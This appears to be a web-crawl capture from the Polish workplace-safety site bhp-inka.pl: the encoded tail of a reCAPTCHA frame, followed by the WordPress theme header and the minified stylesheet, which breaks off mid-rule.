kcKJPX9rScKBc8O2JEHCvDg2wpsybXnClFk0FjfCgsKyF8KGw7LDon5zw5MSw4MDwp3DhjMYwrfDhsOkw6R0wp/DisKYw70zXsOAwovDkixEesKaLsK4Cg8gwqFsWW/ChsKLZsKiw5UtR8K1BVHDr0bChsKCwq/CusOjwqFPOsOxScKtwrLCrcKEw7Rgw4fCuhzCgMKKwpoBVg5MOhIpwonCjsKHb8OLQcKsPgHCgCPCrcKAw7UKwpMAIsOzTx1qw6fCjcO0WXdCKTDCpsKQGlPDm0lCPMOhQcKwJAh+w5nDj8OOwp/DnBs6C8OwwpLCiMK2w4ssw443wr0uwpjCkMKRYMOfZ8Okw7s0w51tLcKtdG4Qw6zDqA0Ww7LDtjkFwpnCl1bCpEoMw6jCscO8woJ1HC3DtMOqwpcAMMOfVMKlw488MMOFKWoaU3HDq8K9fcOFAsObHiFgacOLHsKdYkpsFA/Ct8Oow4ZKGMOeTHUYCihbw5jCq8K9UH/DgzHDqiHDgAXCo8KvwpA/[base64]/DkzrDr0YYPMK+wppoVMKfwrpzw73Di0PDoD4fwqTDk8Otw5jCssOrUsOXwozDvMOiwoZQMMOrbSdZwpDCkcKVwrzCtk0lPn0JGsK/BUrCrcKJH37DqcKRwrLDmcKSw7/[base64]/[base64]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[base64]/DjHvDl8OSw4zCrQhawoAYwqPCvcOlwrLCqk50fzXDnV/DpsKoF8K3PwxYMQQra8K9wohVwpvChn4Tw49SwpRRbBB1w6cMCAXCkmTDuh57woRGw77Cp8KAVsKcEkAwwr3CvcOsN1J8wromw7JyZRTDssODw5c2f8Okw4PDqAlcO8OjwojDum11wqdtF8OjVHXDiFTCksOWw75zw7/CrMOgwo/[base64]/Cp8OPw5rCoQJYLsK8w7TDtSvDtGbChsO2UHnDmSbDjcOkfkLDhQceTMOCw5bDvAszeg7CrMKVwqQgUFMqwofDlRvCkEVXAn1Gw7nCpwsbS3lPFyzColJ3w4LDoXTCvTrDmsKiwqTDrmo2wpJWMcOUwpXCrcOrwq/Cnl5Ww5Iaw4HCmcKsA2pYwrnDksO3w57CvEbCiMOIODVOwqJbbVANw5vDrDwfw4Z6w4sdHsKZe0IfwpRFKMO9w6gxccKIwoLDhsOJw5YTw57ClMOQdcKbw43CpMKWPMOCVMKmw5oKwp/DoxRjLn7Dkj8cHRrDtMKfwr/[base64]/HcOuwo3DpcOhw7nCu8Kswo7Dr15IwqHCjcOUw4RTI8KAwqEuw7nDvX3ChsKcwozDsHkrw5NywqTCsizDrMKGwqYgVsKgwqHDnsONZRjCkwNuw6nCsX9yKMOlwqoIG0/DpMOGA0DCu8O7WMK0ScOGBcOuAnTCuMOjwqPCkMKyw6zCiC1Gw7Zlw5BWw4A9ZMKGwoIDYE/Cm8OdQkPCqg4hPgQfQhXDp8OSw4XCoMOiwozCrU3Dvj1IFwrCq0pdAsKTw7PDssOCwp/DuMO0H8O/QCnDhMKQw5Ecw5FGK8O+WMOpa8Krwp9nWgpGTcKERMOywoXChXNGCl3DlMOnMDdAWMKHf8O2EitnIcKYwo5Lw6pENkzClU01wpfDoGUPXhh/[base64]/ChzrDgk3CjsOPw511S8Ojwp4GM3/DsSkAO0/Di8OAUMK2TcOHw7rDqjFvUMKKAVTDusKjWsOEwo9owr59wqpZZMKHwp90UsOHS2lwwplWwr/DnxDDh00ScH/Ct0PDuylTw4Q6wovCrkgtw53DhMKswqMMBXjDimzDi8OELmXDsMOPwqRObcOmwpXCmyYiw7ARw6XCvMOhw5Icw6ZbLEnCuB0Mw6pwwpnDusOCDkjCpnQjExrClcOPwpdxw7/CpjrCh8OLw5XCsMOYF2Jtw7NxwrsOQsOFecKwwpPCu8KnwpXDrcOew6obLXLDr0oXd2JIwrpxCMK7wqZMwrZAw5jDtsKmbsKcNRfCmXTCmxjCocO3bHQQw5PDt8OQVVvCo2AdwrrCrcKnw77DsVwXwrkjXl/CpcOgwoBCwqFywp8WwqzCmGjDs8OUZQTDr3cTRC/DicOqw7zCsMKWcQl4w5vDtsODwoRhw5c/w79XJ2XCpErDgcKswqfDiMKHw5Miw7XCk1zCqw1Lw5jDhMKLVB19w54cw6PCkG4Nb8KaU8OhT8OWTsOgwp7DlX/DqcKww7/Ds0w3EsKiKsOkGGzDiCUvZMKMCMKywrrDlyA3WTTDi8K0wqrDh8KewpMRJA3DmzbCmlEtFHpCwpx3NsOyw6XDscKWwp7CusONw4DCuMKVacKSw7A+KMKtBDk/VQPCj8KTw54GwrxCwrwPbsOvwozDoQ1twogfSHh9wqdJwrRuAcKYbsOcwp3CgMOAw7Fxw5XCjsOpwqzDicOZTjzDvwPDowgmcTUiMkfCp8OTU8KQZMKhNcOhMMO2NsOZA8OIw73DkSo+UcKRTGZYw7nCnh/Ck8O3wq3DognDpBEEw60Fw5HCvGE9w4PCosKpwr3CsDzDg1fCqiXDnHFHw6rCpmFMBsKXBm7DjMOyWMOZw4HClzBLQMK6Bx3CvT/CpEwzwpRdwr/[base64]/CvcKRwos+woI0wrlJeCcIw5Eow4ZQwqHDvwzDt1ZkGgZ/[base64]/DuMOPU8OXacOxwrHDlgUIXMOqcsOwwqNiw75ww6pIwoM4H8ObWk7Cnkdvw64xMF12K2nCkcKSwrMwcMO9w4vCuMOZw4JXBBlLE8K/wrFew50GKVs/HEvClcKdR3zDusO6woc2NjzCk8KGwovCijDCjQ/[base64]/[base64]/DjCUqwr0+wqlVw5vDi0/CnMKVN8O2RMKWS8OvPcKaG8Kpw7HCgEnDmsKqwp/CvG/CtBTDuBPCk1bDocKVw5gvJ8KkN8OAAsKJw59Sw5lvwqNVw5hzw5Avwq4UPCBgD8K1w74zw7zCoFIDADNew7TDomx+w5s/w5FNwqDCs8Olw5zCqQJdwpQ5AMKlA8O4bMKQPcO+QR/DklBfbV0Ow6DCmcK0YcOENFTDusOxRcKlw59Lw4TDsGzCkcO4w4LDqzXClcOJwrfDrH/Ci0rDl8OIwoPDscK3JsKEDcOBw4cuPMKOwqlXw7bCv8KfC8OXw4LDgEJ5wqXDrxIVw6p1wqXCjkwjwpPDtsO0w7BAasKlcsO6UynCqhcLY2AzP8OBfcK7w5MGIUvDry/[base64]/[base64]/DnXVjNnoLD2Baw6jCp8OmTMORCMOKw7vCtC/DhELCuDhJwp0+w6bDv2kgLzNnDcOJVDVzw4zCn1zCrcKrw6Bawo/Cg8K4w47CjcOMw6ojwoDCsXVTw5rCsMKnw57CusOSw4nCrSMVwqZ1w4zDhsOpwrbDkE3CtMO1w7AAOnkBFnTDg110XCrDmBjDnwpoacKywpTDsnbDkA8ZJcOHw6gQPcKfOFnCusKqw7xbF8OPHF/CscOfwq/DrcOCwqzCrlHCgFcrFy12w4jCqMOXS8OOMFZ/I8K5w5pcw5TDrcOJw7HCsMO7w5jDssKJJmHCrWBRwp9Qw5LChcKIXBvDvD19wqovw6TDnsOow4zCj3s3wo/[base64]/FSoAc8K/w5BFLTweUcOmS8OgFcOcwooYXUgJYyh6wp/CvMOCQQ4/HTbCkcOkw6Anw6/Dmwt3w4djfRE1c8KFwrsHHMOSZGxVwovCpMOBwoZNw51Yw6chXsOnw4DCosKHN8OoYj5MwpnChMKuw5fDrknCmzDDk8KdEsONKk5ZwpDCi8Kvw5U2S2crwrjDnFnDt8Klf8Kvw7pWQxXCiQ/[base64]/[base64]/CjUrCqWI2w5lTA8KzJsOmfMObwpccw4rDrGA8w4VAw6HCmMKTw4kBwohjwqnDqsKtYjUMwrhDHcKzSMOTW8OZZAjDkBMPfsOhwozCgsOFwos4w4gkwqd+w49GwroBc3vClBpFYgzChMKGw6UwNcOhwoYMw6XClDTDqnIHw7HCu8K/[base64]/DhyzDoFoPw7/CkVEpw4HCqyPChjVhwo3Cp2/DvMOtCADCrcOEw7RrdcK7Z1BxOMKPw45Vw5LDgsKRwpzCjAgxesO6w5DDjsKEwqNjw6coWsK3VnrDoXfDmcKswpDCgcKxw5ZbwqLDqHvClQ/Cs8KNw6hOVWlkVVXCi37Cn13CvMKnwp3Di8OyCMOkcMK5w4M\\u003d\x22],null,[\x22conf\x22,null,\x226Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bhp-inka.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W035fAwH9AmX46h7BjdpJVA474dDPWMsiS+2rEv8jUg\\u003d\x22,1,0,null,1,1768663762239,0,0,[71,149,21,11],null,[12,62,105],\x22RC-EaE4A7AxC4LhzQ\x22,null,null,null,null,null,\x220dAFcWeA7hT7SRzyHwOHQRuIV3OuWV8ooiat3pJfi0_CsD1DNBdfhh-_PwZUNfwcnk_YkLM2rWql9Ht54w3MmrurD3kb7MrJL87A\x22,1768746562018]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/style.css?ver=6.9
body_size: 124
content:
/*!

	Theme Name: INKA BHP

	Theme URI: https://github.com/xntaely/inkabhp

	Author: Ligmann Damian (front-end), Smulewicz Dawid (back-end)

	Author URI: https://wordpress.org/

	Tags: blog, sklep, prostota

	Version: 1.21.0411

Tested up to: 5.9
Requires at least: 4.7
Requires PHP: 5.2.4

	Text Domain: inkabhp

*/



--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/css/style.css?ver=6.9
body_size: 7919
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600&display=swap");:root{font-family:"Montserrat",sans-serif;color:#0F0F0F;font-size:1.07em}img{max-width:100%;-o-object-fit:cover;object-fit:cover}a{color:inherit;text-decoration:none}a:hover{color:inherit;text-decoration:none}input{border:inherit;color:inherit}.logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.logo-wrap__images{-o-object-fit:cover;object-fit:cover;height:187px}.primary-button{position:relative;height:48px;padding:8px 16px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden;background-color:#335eea;color:#fff;border:none;border-radius:8px;font-weight:400;cursor:pointer;transition:0.3s linear transform,0.3s linear box-shadow}.primary-button:hover{color:#fff;-webkit-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0px -3px 16px 0px #b3b2b2}.button-arrow-right{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:contain;width:15px;height:15px;margin:0 0 -3px 8px}.section-wrapper{margin-top:112px}@media (max-width: 1000px){.section-wrapper{margin-top:48px}}.section-wrapper-AddColor{padding-top:112px;background-color:#f1f4f8}@media (max-width: 1000px){.section-wrapper-AddColor{padding-top:48px}}.section-wrapper-gradient{padding-top:112px;background:linear-gradient(to bottom, #f9fbfd 0, #fff 100%)}@media (max-width: 1000px){.section-wrapper-gradient{padding-top:48px}}.section-color{background-color:#f1f4f8}.rotate-wrap__images{box-shadow:0px -3px 16px 0px #b3b2b2;border-radius:8px}.global-icon{display:block;width:64px}.box-centered{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-bottom:24px}.box-centered__text{text-align:center}.global-flex-center{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:column;flex-flow:column}.list-information{padding:0}.list-information__items{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;list-style:none;margin-bottom:8px}.list-information__items:last-child{margin-bottom:0}.list-information__items-iacon{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;width:20px;height:20px;margin-right:16px;background-color:#f1f4f8;border-radius:100%}.list-information__items-iacon::before{content:'';display:inline-block;width:10px;height:10px;background:url(../images/icons/check.svg) center center no-repeat;background-size:cover}.rounded-box,.rounded-box--white{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;text-transform:uppercase;display:inline-block}.rounded-box--white{background-color:#fff}@media (max-width: 1200px){.rounded-box,.rounded-box--white{font-size:.7em !important}}.wrap-images{padding-left:64px}.wrap-images img{border-radius:8px}@media (max-width: 1400px){.wrap-images{height:100%}}@media (max-width: 1200px){.wrap-images{padding-left:20px}}.wrap-images-right{padding-right:64px}.wrap-images-right img{border-radius:8px}@media (max-width: 1400px){.wrap-images-right{height:100%}}@media (max-width: 1200px){.wrap-images-right{padding-right:20px}}h1{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:2.35em}@media (max-width: 1200px){h1{font-size:2.30em}}@media (max-width: 992px){h1{font-size:2.10em}}@media (max-width: 500px){h1{font-size:1.80em}}h2{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.75em}@media (max-width: 1200px){h2{font-size:1.45em}}@media (max-width: 992px){h2{font-size:1.30em}}h3{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.35em;margin-bottom:8px}h4{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1em}.header-text_underline{display:block;color:#335eea}.paragraph-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0}@media (max-width: 1200px){.paragraph-text{font-size:.92em}}.paragraph-text-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500}@media (max-width: 1200px){.paragraph-text-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-bold{font-size:.90em}}.paragraph-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor{font-size:.92em}}.paragraph-text-addColor-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-addColor-bold{font-size:.90em}}.paragraf-margin{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;margin-bottom:40px}@media (max-width: 1200px){.paragraf-margin{font-size:.92em}}.small-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;font-size:.59em}@media (max-width: 1200px){.small-text{font-size:.92em}}@media (max-width: 1200px){.small-text{font-size:.94em}}@media (max-width: 999px){.small-text{font-size:.90em}}.small-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690;font-size:.59em}@media (max-width: 1200px){.small-text-addColor{font-size:.92em}}@media (max-width: 1200px){.small-text-addColor{font-size:.94em}}@media (max-width: 999px){.small-text-addColor{font-size:.90em}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 1px) and (max-width: 557px){.m-xs-0{margin:0px}.mb-xs-0{margin-bottom:0px}.mt-xs-0{margin-top:0px}.ml-xs-0{margin-left:0px}.mr-xs-0{margin-right:0px}.p-xs-0{padding:0px}.pb-xs-0{padding-bottom:0px}.pt-xs-0{padding-top:0px}.pl-xs-0{padding-left:0px}.pr-xs-0{padding-right:0px}.m-xs-1{margin:8px}.mb-xs-1{margin-bottom:8px}.mt-xs-1{margin-top:8px}.ml-xs-1{margin-left:8px}.mr-xs-1{margin-right:8px}.p-xs-1{padding:8px}.pb-xs-1{padding-bottom:8px}.pt-xs-1{padding-top:8px}.pl-xs-1{padding-left:8px}.pr-xs-1{padding-right:8px}.m-xs-2{margin:16px}.mb-xs-2{margin-bottom:16px}.mt-xs-2{margin-top:16px}.ml-xs-2{margin-left:16px}.mr-xs-2{margin-right:16px}.p-xs-2{padding:16px}.pb-xs-2{padding-bottom:16px}.pt-xs-2{padding-top:16px}.pl-xs-2{padding-left:16px}.pr-xs-2{padding-right:16px}.m-xs-3{margin:24px}.mb-xs-3{margin-bottom:24px}.mt-xs-3{margin-top:24px}.ml-xs-3{margin-left:24px}.mr-xs-3{margin-right:24px}.p-xs-3{padding:24px}.pb-xs-3{padding-bottom:24px}.pt-xs-3{padding-top:24px}.pl-xs-3{padding-left:24px}.pr-xs-3{padding-right:24px}.m-xs-4{margin:32px}.mb-xs-4{margin-bottom:32px}.mt-xs-4{margin-top:32px}.ml-xs-4{margin-left:32px}.mr-xs-4{margin-right:32px}.p-xs-4{padding:32px}.pb-xs-4{padding-bottom:32px}.pt-xs-4{padding-top:32px}.pl-xs-4{padding-left:32px}.pr-xs-4{padding-right:32px}.m-xs-5{margin:40px}.mb-xs-5{margin-bottom:40px}.mt-xs-5{margin-top:40px}.ml-xs-5{margin-left:40px}.mr-xs-5{margin-right:40px}.p-xs-5{padding:40px}.pb-xs-5{padding-bottom:40px}.pt-xs-5{padding-top:40px}.pl-xs-5{padding-left:40px}.pr-xs-5{padding-right:40px}.m-xs-6{margin:48px}.mb-xs-6{margin-bottom:48px}.mt-xs-6{margin-top:48px}.ml-xs-6{margin-left:48px}.mr-xs-6{margin-right:48px}.p-xs-6{padding:48px}.pb-xs-6{padding-bottom:48px}.pt-xs-6{padding-top:48px}.pl-xs-6{padding-left:48px}.pr-xs-6{padding-right:48px}.m-xs-7{margin:56px}.mb-xs-7{margin-bottom:56px}.mt-xs-7{margin-top:56px}.ml-xs-7{margin-left:56px}.mr-xs-7{margin-right:56px}.p-xs-7{padding:56px}.pb-xs-7{padding-bottom:56px}.pt-xs-7{padding-top:56px}.pl-xs-7{padding-left:56px}.pr-xs-7{padding-right:56px}.m-xs-8{margin:64px}.mb-xs-8{margin-bottom:64px}.mt-xs-8{margin-top:64px}.ml-xs-8{margin-left:64px}.mr-xs-8{margin-right:64px}.p-xs-8{padding:64px}.pb-xs-8{padding-bottom:64px}.pt-xs-8{padding-top:64px}.pl-xs-8{padding-left:64px}.pr-xs-8{padding-right:64px}.m-xs-9{margin:72px}.mb-xs-9{margin-bottom:72px}.mt-xs-9{margin-top:72px}.ml-xs-9{margin-left:72px}.mr-xs-9{margin-right:72px}.p-xs-9{padding:72px}.pb-xs-9{padding-bottom:72px}.pt-xs-9{padding-top:72px}.pl-xs-9{padding-left:72px}.pr-xs-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 557px) and (max-width: 768px){.m-sm-0{margin:0px}.mb-sm-0{margin-bottom:0px}.mt-sm-0{margin-top:0px}.ml-sm-0{margin-left:0px}.mr-sm-0{margin-right:0px}.p-sm-0{padding:0px}.pb-sm-0{padding-bottom:0px}.pt-sm-0{padding-top:0px}.pl-sm-0{padding-left:0px}.pr-sm-0{padding-right:0px}.m-sm-1{margin:8px}.mb-sm-1{margin-bottom:8px}.mt-sm-1{margin-top:8px}.ml-sm-1{margin-left:8px}.mr-sm-1{margin-right:8px}.p-sm-1{padding:8px}.pb-sm-1{padding-bottom:8px}.pt-sm-1{padding-top:8px}.pl-sm-1{padding-left:8px}.pr-sm-1{padding-right:8px}.m-sm-2{margin:16px}.mb-sm-2{margin-bottom:16px}.mt-sm-2{margin-top:16px}.ml-sm-2{margin-left:16px}.mr-sm-2{margin-right:16px}.p-sm-2{padding:16px}.pb-sm-2{padding-bottom:16px}.pt-sm-2{padding-top:16px}.pl-sm-2{padding-left:16px}.pr-sm-2{padding-right:16px}.m-sm-3{margin:24px}.mb-sm-3{margin-bottom:24px}.mt-sm-3{margin-top:24px}.ml-sm-3{margin-left:24px}.mr-sm-3{margin-right:24px}.p-sm-3{padding:24px}.pb-sm-3{padding-bottom:24px}.pt-sm-3{padding-top:24px}.pl-sm-3{padding-left:24px}.pr-sm-3{padding-right:24px}.m-sm-4{margin:32px}.mb-sm-4{margin-bottom:32px}.mt-sm-4{margin-top:32px}.ml-sm-4{margin-left:32px}.mr-sm-4{margin-right:32px}.p-sm-4{padding:32px}.pb-sm-4{padding-bottom:32px}.pt-sm-4{padding-top:32px}.pl-sm-4{padding-left:32px}.pr-sm-4{padding-right:32px}.m-sm-5{margin:40px}.mb-sm-5{margin-bottom:40px}.mt-sm-5{margin-